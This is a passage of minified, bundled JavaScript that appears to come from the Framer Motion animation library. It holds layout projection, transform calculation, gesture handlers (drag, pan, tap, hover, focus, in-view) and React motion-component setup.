0!==arguments[0]?arguments[0]:"measure",e=Boolean(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&this.instance){const e=i(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:o(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!r)return;const t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!Be(this.projectionDelta),n=this.getTransformTemplate(),o=n?n(this.latestValues,""):void 0,i=o!==this.prevTransformTemplateValue;t&&this.instance&&(e||ht(this.latestValues)||i)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}measure(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const e=this.measurePageBox();let n=this.removeElementScroll(e);var o;return t&&(n=this.removeTransform(n)),wn((o=n).x),wn(o.y),{animationId:this.root.animationId,measuredBox:e,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){var t;const{visualElement:e}=this.options;if(!e)return at();const n=e.measureViewportBox();if(!(null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)&&!this.path.some(bn)){const{scroll:t}=this.root;t&&(wt(n.x,t.offset.x),wt(n.y,t.offset.y))}return n}removeElementScroll(t){var e;const n=at();if(Ce(n,t),null!==(e=this.scroll)&&void 0!==e&&e.wasRoot)return n;for(let o=0;o<this.path.length;o++){const e=this.path[o],{scroll:i,options:r}=e;e!==this.root&&i&&r.layoutScroll&&(i.wasRoot&&Ce(n,t),wt(n.x,i.offset.x),wt(n.y,i.offset.y))}return n}applyTransform(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=at();Ce(n,t);for(let o=0;o<this.path.length;o++){const t=this.path[o];!e&&t.options.layoutScroll&&t.scroll&&t!==t.root&&bt(n,{x:-t.scroll.offset.x,y:-t.scroll.offset.y}),ht(t.latestValues)&&bt(n,t.latestValues)}return ht(this.latestValues)&&bt(n,this.latestValues),n}removeTransform(t){const e=at();Ce(e,t);for(let n=0;n<this.path.length;n++){const t=this.path[n];if(!t.instance)continue;if(!ht(t.latestValues))continue;ut(t.latestValues)&&t.updateSnapshot();const o=at();Ce(o,t.measurePageBox()),Me(e,t.latestValues,t.snapshot?t.snapshot.layoutBox:void 0,o)}return ht(this.latestValues)&&Me(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==R.w0.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(){var t;let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const o=Boolean(this.resumingFrom)||this!==n;if(!(e||o&&this.isSharedProjectionDirty||this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:i,layoutId:r}=this.options;if(this.layout&&(i||r)){if(this.resolvedRelativeTargetAt=R.w0.timestamp,!this.targetDelta&&!this.relativeTarget){const t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=at(),this.relativeTargetOrigin=at(),rt(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),Ce(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=at(),this.targetWithTransforms=at()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),function(t,e,n){ot(t.x,e.x,n.x),ot(t.y,e.y,n.y)}(this.target,this.relativeTarget,this.relativeParent.target)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):Ce(this.target,this.layout.layoutBox),gt(this.target,this.targetDelta)):Ce(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const t=this.getClosestProjectingParent();t&&Boolean(t.resumingFrom)===Boolean(this.resumingFrom)&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=at(),this.relativeTargetOrigin=at(),rt(this.relativeTargetOrigin,this.target,t.target),Ce(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}He.f.value&&Ge.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!ut(this.parent.latestValues)&&!dt(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;const e=this.getLead(),n=Boolean(this.resumingFrom)||this!==e;let o=!0;if((this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty)&&(o=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(o=!1),this.resolvedRelativeTargetAt===R.w0.timestamp&&(o=!1),o)return;const{layout:i,layoutId:r}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!i&&!r)return;Ce(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;(function(t,e,n){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const i=n.length;if(!i)return;let r,s;e.x=e.y=1;for(let a=0;a<i;a++){r=n[a],s=r.projectionDelta;const{visualElement:i}=r.options;i&&i.props.style&&"contents"===i.props.style.display||(o&&r.options.layoutScroll&&r.scroll&&r!==r.root&&bt(t,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),s&&(e.x*=s.x.scale,e.y*=s.y.scale,gt(t,s)),o&&ht(r.latestValues)&&bt(t,r.latestValues))}e.x<xt&&e.x>yt&&(e.x=1),e.y<xt&&e.y>yt&&(e.y=1)})(this.layoutCorrected,this.treeScale,this.path,n),!e.layout||e.target||1===this.treeScale.x&&1===this.treeScale.y||(e.target=e.layout.layoutBox,e.targetWithTransforms=at());const{target:l}=e;l?(this.projectionDelta&&this.prevProjectionDelta?(Ae(this.prevProjectionDelta.x,this.projectionDelta.x),Ae(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),nt(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===s&&this.treeScale.y===a&&Ue(this.projectionDelta.x,this.prevProjectionDelta.x)&&Ue(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),He.f.value&&Ge.calculatedProjections++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(){var t;let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){const t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=st(),this.projectionDelta=st(),this.projectionDeltaWithTransform=st()}setAnimationOrigin(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=this.snapshot,o=n?n.latestValues:{},i={...this.latestValues},r=st();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;const s=at(),a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(vn));let h;this.animationProgress=0,this.mixTargetDelta=e=>{const n=e/1e3;pn(r.x,t.x,n),pn(r.y,t.y,n),this.setTargetDelta(r),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(rt(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(t,e,n,o){mn(t.x,e.x,n.x,o),mn(t.y,e.y,n.y,o)}(this.relativeTarget,this.relativeTargetOrigin,s,n),h&&function(t,e){return Fe(t.x,e.x)&&Fe(t.y,e.y)}(this.relativeTarget,h)&&(this.isProjectionDirty=!1),h||(h=at()),Ce(h,this.relativeTarget)),a&&(this.animationValues=i,function(t,e,n,o,i,r){var s,a;if(i)t.opacity=(0,$.t)(0,null!==(s=n.opacity)&&void 0!==s?s:1,Ee(o)),t.opacityExit=(0,$.t)(null!==(a=e.opacity)&&void 0!==a?a:1,0,Re(o));else if(r){var l,c;t.opacity=(0,$.t)(null!==(l=e.opacity)&&void 0!==l?l:1,null!==(c=n.opacity)&&void 0!==c?c:1,o)}for(let u=0;u<xe;u++){const i="border".concat(ye[u],"Radius");let r=be(e,i),s=be(n,i);void 0===r&&void 0===s||(r||(r=0),s||(s=0),0===r||0===s||Pe(r)===Pe(s)?(t[i]=Math.max((0,$.t)(we(r),we(s),o),0),(Yt.aQ.test(s)||Yt.aQ.test(r))&&(t[i]+="%")):t[i]=s)}(e.rotate||n.rotate)&&(t.rotate=(0,$.t)(e.rotate||0,n.rotate||0,o))}(i,o,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){var e,n;this.notifyListeners("animationStart"),null===(e=this.currentAnimation)||void 0===e||e.stop(!1),null===(n=this.resumingFrom)||void 0===n||null===(n=n.currentAnimation)||void 0===n||n.stop(!1),this.pendingAnimation&&((0,R.Pn)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=R.Wi.update((()=>{ee.hasAnimatedSinceResize=!0,Xe.P.layout++,this.motionValue||(this.motionValue=(0,l.B)(0)),this.currentAnimation=function(t,e,n){const o=(0,u.i)(t)?t:(0,l.B)(t);return o.start(C("",o,e,n)),o.animation}(this.motionValue,[0,1e3],{...t,isSync:!0,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{Xe.P.layout--},onComplete:()=>{Xe.P.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop(!1)),this.completeAnimation()}applyTransformsToTarget(){const t=this.getLead();let{targetWithTransforms:e,target:n,layout:o,latestValues:i}=t;if(e&&n&&o){if(this!==t&&this.layout&&o&&Pn(this.options.animationType,this.layout.layoutBox,o.layoutBox)){n=this.target||at();const e=tt(this.layout.layoutBox.x);n.x.min=t.target.x.min,n.x.max=n.x.min+e;const o=tt(this.layout.layoutBox.y);n.y.min=t.target.y.min,n.y.max=n.y.min+o}Ce(e,n),bt(e,i),nt(this.projectionDeltaWithTransform,this.layoutCorrected,e,i)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new Ke),this.sharedNodes.get(t).add(e);const n=e.options.initialPromotionConfig;e.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(e):void 0})}isLead(){const t=this.getStack();return!t||t.lead===this}getLead(){var t;const{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;const{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){const{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote(){let{needsReset:t,transition:e,preserveFollowOpacity:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=this.getStack();o&&o.promote(this,n),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){const t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){const{visualElement:t}=this.options;if(!t)return;let e=!1;const{latestValues:n}=t;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(e=!0),!e)return;const o={};n.z&&Je("z",t,o,this.animationValues);for(let i=0;i<_e.length;i++)Je("rotate".concat(_e[i]),t,o,this.animationValues),Je("skew".concat(_e[i]),t,o,this.animationValues);t.render();for(const i in o)t.setStaticValue(i,o[i]),this.animationValues&&(this.animationValues[i]=o[i]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return Ze;const e={visibility:""},n=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=ve(null==t?void 0:t.pointerEvents)||"",e.transform=n?n(this.latestValues,""):"none",e;const o=this.getLead();if(!this.projectionDelta||!this.layout||!o.target){const e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=ve(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!ht(this.latestValues)&&(e.transform=n?n({},""):"none",this.hasProjected=!1),e}const i=o.animationValues||o.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,n){let o="";const i=t.x.translate/e.x,r=t.y.translate/e.y,s=(null==n?void 0:n.z)||0;if((i||r||s)&&(o="translate3d(".concat(i,"px, ").concat(r,"px, ").concat(s,"px) ")),1===e.x&&1===e.y||(o+="scale(".concat(1/e.x,", ").concat(1/e.y,") ")),n){const{transformPerspective:t,rotate:e,rotateX:i,rotateY:r,skewX:s,skewY:a}=n;t&&(o="perspective(".concat(t,"px) ").concat(o)),e&&(o+="rotate(".concat(e,"deg) ")),i&&(o+="rotateX(".concat(i,"deg) ")),r&&(o+="rotateY(".concat(r,"deg) ")),s&&(o+="skewX(".concat(s,"deg) ")),a&&(o+="skewY(".concat(a,"deg) "))}const a=t.x.scale*e.x,l=t.y.scale*e.y;return 1===a&&1===l||(o+="scale(".concat(a,", ").concat(l,")")),o||"none"}(this.projectionDeltaWithTransform,this.treeScale,i),n&&(e.transform=n(i,e.transform));const{x:r,y:s}=this.projectionDelta;var a,l;e.transformOrigin="".concat(100*r.origin,"% ").concat(100*s.origin,"% 0"),o.animationValues?e.opacity=o===this?null!==(a=null!==(l=i.opacity)&&void 0!==l?l:this.latestValues.opacity)&&void 0!==a?a:1:this.preserveOpacity?this.latestValues.opacity:i.opacityExit:e.opacity=o===this?void 0!==i.opacity?i.opacity:"":void 0!==i.opacityExit?i.opacityExit:0;for(const c in ae){if(void 0===i[c])continue;const{correct:t,applyTo:n,isCSSVariable:r}=ae[c],s="none"===e.transform?i[c]:t(i[c],o);if(n){const t=n.length;for(let o=0;o<t;o++)e[n[o]]=s}else r?this.options.visualElement.renderState.vars[c]=s:e[c]=s}return this.options.layoutId&&(e.pointerEvents=o===this?ve(null==t?void 0:t.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop(!1)})),this.root.nodes.forEach(sn),this.root.sharedNodes.clear()}}}function tn(t){t.updateLayout()}function en(t){var e;const n=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&n&&t.hasListeners("didUpdate")){const{layoutBox:e,measuredBox:o}=t.layout,{animationType:i}=t.options,r=n.source!==t.layout.source;"size"===i?lt((t=>{const o=r?n.measuredBox[t]:n.layoutBox[t],i=tt(o);o.min=e[t].min,o.max=o.min+i})):Pn(i,n.layoutBox,e)&&lt((o=>{const i=r?n.measuredBox[o]:n.layoutBox[o],s=tt(e[o]);i.max=i.min+s,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[o].max=t.relativeTarget[o].min+s)}));const s=st();nt(s,e,n.layoutBox);const a=st();r?nt(a,t.applyTransform(o,!0),n.measuredBox):nt(a,e,n.layoutBox);const l=!Be(s);let c=!1;if(!t.resumeFrom){const o=t.getClosestProjectingParent();if(o&&!o.resumeFrom){const{snapshot:i,layout:r}=o;if(i&&r){const s=at();rt(s,n.layoutBox,i.layoutBox);const a=at();rt(a,e,r.layoutBox),Ie(s,a)||(c=!0),o.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=s,t.relativeParent=o)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeLayoutChanged:c})}else if(t.isLead()){const{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function nn(t){He.f.value&&Ge.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=Boolean(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function on(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function rn(t){t.clearSnapshot()}function sn(t){t.clearMeasurements()}function an(t){t.isLayoutDirty=!1}function ln(t){const{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function cn(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function un(t){t.resolveTargetDelta()}function hn(t){t.calcProjection()}function dn(t){t.resetSkewAndRotation()}function fn(t){t.removeLeadSnapshot()}function pn(t,e,n){t.translate=(0,$.t)(e.translate,0,n),t.scale=(0,$.t)(e.scale,1,n),t.origin=e.origin,t.originPoint=e.originPoint}function mn(t,e,n,o){t.min=(0,$.t)(e.min,n.min,o),t.max=(0,$.t)(e.max,n.max,o)}function vn(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}const gn={duration:.45,ease:[.4,0,.1,1]},yn=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),xn=yn("applewebkit/")&&!yn("chrome/")?Math.round:_t.Z;function wn(t){t.min=xn(t.min),t.max=xn(t.max)}function Pn(t,e,n){return"position"===t||"preserve-aspect"===t&&!function(t,e,n){return Math.abs(t-e)<=n}(We(e),We(n),.2)}function bn(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}const En=$e({attachResizeListener:(t,e)=>_(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),Rn={current:void 0},Sn=$e({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!Rn.current){const t=new En({});t.mount(window),t.setOptions({layoutScroll:!0}),Rn.current=t}return Rn.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>Boolean("fixed"===window.getComputedStyle(t).position)}),Tn={pan:{Feature:class extends z{constructor(){super(...arguments),this.removePointerDownListener=_t.Z}onPointerDown(t){this.session=new At(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:Rt(this.node)})}createPanHandlers(){const{onPanSessionStart:t,onPanStart:e,onPan:n,onPanEnd:o}=this.node.getProps();return{onSessionStart:Zt(t),onStart:Zt(e),onMove:n,onEnd:(t,e)=>{delete this.session,o&&R.Wi.postRender((()=>o(t,e)))}}}mount(){this.removePointerDownListener=J(this.node.current,"pointerdown",(t=>this.onPointerDown(t)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends z{constructor(t){super(t),this.removeGroupControls=_t.Z,this.removeListeners=_t.Z,this.controls=new Xt(t)}mount(){const{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||_t.Z}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Sn,MeasureLayout:ue}};var Cn=n(77843);function An(t,e,n){const{props:o}=t;t.animationState&&o.whileHover&&t.animationState.setActive("whileHover","Start"===n);const i=o["onHover"+n];i&&R.Wi.postRender((()=>i(e,q(e))))}var Dn=n(68589);function Ln(t,e,n){const{props:o}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&o.whileTap&&t.animationState.setActive("whileTap","Start"===n);const i=o["onTap"+("End"===n?"":n)];i&&R.Wi.postRender((()=>i(e,q(e))))}const Vn=new WeakMap,kn=new WeakMap,Mn=t=>{const e=Vn.get(t.target);e&&e(t)},jn=t=>{t.forEach(Mn)};const Bn={some:0,all:1};const Fn={inView:{Feature:class extends z{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:t={}}=this.node.getProps(),{root:e,margin:n,amount:o="some",once:i}=t,r={root:e?e.current:void 0,rootMargin:n,threshold:"number"==typeof o?o:Bn[o]};return function(t,e,n){const o=function(t){let{root:e,...n}=t;const o=e||document;kn.has(o)||kn.set(o,{});const i=kn.get(o),r=JSON.stringify(n);return i[r]||(i[r]=new IntersectionObserver(jn,{root:e,...n})),i[r]}(e);return Vn.set(t,n),o.observe(t),()=>{Vn.delete(t),o.unobserve(t)}}(this.node.current,r,(t=>{const{isIntersecting:e}=t;if(this.isInView===e)return;if(this.isInView=e,i&&!e&&this.hasEnteredView)return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);const{onViewportEnter:n,onViewportLeave:o}=this.node.getProps(),r=e?n:o;r&&r(t)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:t,prevProps:e}=this.node,n=["amount","margin","root"].some(function(t){let{viewport:e={}}=t,{viewport:n={}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t=>e[t]!==n[t]}(t,e));n&&this.startObserver()}unmount(){}}},tap:{Feature:class extends z{mount(){const{current:t}=this.node;t&&(this.unmount=(0,Dn.O)(t,((t,e)=>(Ln(this.node,e,"Start"),(t,e)=>{let{success:n}=e;return Ln(this.node,t,n?"End":"Cancel")})),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}},focus:{Feature:class extends z{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(c){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,Ct.z)(_(this.node.current,"focus",(()=>this.onFocus())),_(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends z{mount(){const{current:t}=this.node;t&&(this.unmount=(0,Cn.M)(t,((t,e)=>(An(this.node,e,"Start"),t=>An(this.node,t,"End")))))}unmount(){}}}},On={layout:{ProjectionNode:Sn,MeasureLayout:ue}},In=(0,Jt.createContext)({strict:!1}),Wn=(0,Jt.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"}),Un=(0,Jt.createContext)({});function Kn(t){return o(t.animate)||F.some((e=>j(t[e])))}function Hn(t){return Boolean(Kn(t)||t.variants)}function Nn(t){const{initial:e,animate:n}=function(t,e){if(Kn(t)){const{initial:e,animate:n}=t;return{initial:!1===e||j(e)?e:void 0,animate:j(n)?n:void 0}}return!1!==t.inherit?e:{}}(t,(0,Jt.useContext)(Un));return(0,Jt.useMemo)((()=>({initial:e,animate:n})),[Yn(e),Yn(n)])}function Yn(t){return Array.isArray(t)?t.join(" "):t}const zn="undefined"!=typeof window,Xn={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},Gn={};for(const qo in Xn)Gn[qo]={isEnabled:t=>Xn[qo].some((e=>!!t[e]))};const _n=Symbol.for("motionComponentSymbol");function Zn(t,e,n){return(0,Jt.useCallback)((o=>{o&&t.onMount&&t.onMount(o),e&&(o?e.mount(o):e.unmount()),n&&("function"==typeof n?n(o):St(n)&&(n.current=o))}),[e])}const qn=zn?Jt.useLayoutEffect:Jt.useEffect;function Jn(t,e,n,o,i){var r,s,a,l;const{visualElement:c}=(0,Jt.useContext)(Un),u=(0,Jt.useContext)(In),h=(0,Jt.useContext)(Qt),d=(0,Jt.useContext)(Wn).reducedMotion,f=(0,Jt.useRef)(null);o=o||u.renderer,!f.current&&o&&(f.current=o(t,{visualState:e,parent:c,props:n,presenceContext:h,blockInitialAnimation:!!h&&!1===h.initial,reducedMotionConfig:d}));const m=f.current,v=(0,Jt.useContext)(te);!m||m.projection||!i||"html"!==m.type&&"svg"!==m.type||function(t,e,n,o){const{layoutId:i,layout:r,drag:s,dragConstraints:a,layoutScroll:l,layoutRoot:c,layoutCrossfade:u}=e;t.projection=new n(t.latestValues,e["data-framer-portal-id"]?void 0:Qn(t.parent)),t.projection.setOptions({layoutId:i,layout:r,alwaysMeasureLayout:Boolean(s)||a&&St(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:o,crossfade:u,layoutScroll:l,layoutRoot:c})}(f.current,n,i,v);const g=(0,Jt.useRef)(!1);(0,Jt.useInsertionEffect)((()=>{m&&g.current&&m.update(n,h)}));const y=n[p],x=(0,Jt.useRef)(Boolean(y)&&!(null!==(r=(s=window).MotionHandoffIsComplete)&&void 0!==r&&r.call(s,y))&&(null===(a=(l=window).MotionHasOptimisedAnimation)||void 0===a?void 0:a.call(l,y)));return qn((()=>{m&&(g.current=!0,window.MotionIsMounted=!0,m.updateFeatures(),le.g.render(m.render),x.current&&m.animationState&&m.animationState.animateChanges())})),(0,Jt.useEffect)((()=>{m&&(!x.current&&m.animationState&&m.animationState.animateChanges(),x.current&&(queueMicrotask((()=>{var t,e;null===(t=(e=window).MotionHandoffMarkAsComplete)||void 0===t||t.call(e,y)})),x.current=!1))})),m}function Qn(t){if(t)return!1!==t.options.allowProjection?t.projection:Qn(t.parent)}function $n(t){var e,n;let{preloadedFeatures:o,createVisualElement:i,useRender:r,useVisualState:s,Component:a}=t;function l(t,e){let n;const o={...(0,Jt.useContext)(Wn),...t,layoutId:to(t)},{isStatic:l}=o,c=Nn(t),u=s(t,l);if(!l&&zn){!function(t,e){(0,Jt.useContext)(In).strict}();const t=function(t){const{drag:e,layout:n}=Gn;if(!e&&!n)return{};const o={...e,...n};return{MeasureLayout:null!=e&&e.isEnabled(t)||null!=n&&n.isEnabled(t)?o.MeasureLayout:void 0,ProjectionNode:o.ProjectionNode}}(o);n=t.MeasureLayout,c.visualElement=Jn(a,u,o,i,t.ProjectionNode)}return(0,qt.jsxs)(Un.Provider,{value:c,children:[n&&c.visualElement?(0,qt.jsx)(n,{visualElement:c.visualElement,...o}):null,r(a,t,Zn(u,c.visualElement,e),u,l,c.visualElement)]})}o&&function(t){for(const e in t)Gn[e]={...Gn[e],...t[e]}}(o),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!==(e=null!==(n=a.displayName)&&void 0!==n?n:a.name)&&void 0!==e?e:"",")"));const c=(0,Jt.forwardRef)(l);return c[_n]=a,c}function to(t){let{layoutId:e}=t;const n=(0,Jt.useContext)($t).id;return n&&void 0!==e?n+"-"+e:e}function eo(t,e){let{layout:n,layoutId:o}=e;return g.G.has(t)||t.startsWith("origin")||(n||void 0!==o)&&(!!ae[t]||"opacity"===t)}var no=n(91747),oo=n(63652);const io={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},ro=g._.length;function so(t,e,n){const{style:o,vars:i,transformOrigin:r}=t;let s=!1,a=!1;for(const l in e){const t=e[l];if(g.G.has(l))s=!0;else if((0,se.f)(l))i[l]=t;else{const e=(0,no.Q)(t,oo.j[l]);l.startsWith("origin")?(a=!0,r[l]=e):o[l]=e}}if(e.transform||(s||n?o.transform=function(t,e,n){let o="",i=!0;for(let r=0;r<ro;r++){const s=g._[r],a=t[s];if(void 0===a)continue;let l=!0;if(l="number"==typeof a?a===(s.startsWith("scale")?1:0):0===parseFloat(a),!l||n){const t=(0,no.Q)(a,oo.j[s]);l||(i=!1,o+="".concat(io[s]||s,"(").concat(t,") ")),n&&(e[s]=t)}}return o=o.trim(),n?o=n(e,i?"":o):i&&(o="none"),o}(e,t.transform,n):o.transform&&(o.transform="none")),a){const{originX:t="50%",originY:e="50%",originZ:n=0}=r;o.transformOrigin="".concat(t," ").concat(e," 